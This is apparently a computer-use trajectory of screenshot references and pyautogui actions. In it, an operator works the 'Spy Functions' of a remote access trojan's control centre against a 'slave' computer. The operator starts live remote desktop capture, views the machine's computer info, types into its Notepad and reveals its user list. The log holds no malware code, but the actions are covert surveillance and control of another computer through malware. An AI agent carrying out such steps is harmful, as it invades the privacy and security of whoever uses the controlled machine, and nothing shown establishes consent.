
pyautogui.click(558, 307)

pyautogui.scroll(-5, 463, 262)

pyautogui.scroll(-3, 463, 261)
pyautogui.scroll(8, 463, 262)

pyautogui.scroll(-5, 552, 320)

pyautogui.scroll(5, 552, 319)
pyautogui.hotkey('alt', 'Left')

# - Minimise the browser and open Remote Desktop under Spy Functions in the Slaves client's Control Center
pyautogui.click(1063, 11)

pyautogui.rightClick(807, 337)

pyautogui.press('F1')

pyautogui.click(559, 339)

pyautogui.click(560, 367)
pyautogui.doubleClick(611, 376)

# - Start the live desktop capture, show Computer Info, and type 'heey' into the remote Notepad
pyautogui.click(836, 270)
pyautogui.click(679, 243)

pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Down')

pyautogui.scroll(-1, 814, 354)
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('hee')
pyautogui.write('y')
# - Scroll through the client's computer information, uncover the user list, and return to the live desktop
pyautogui.hotkey('alt', 'Tab')
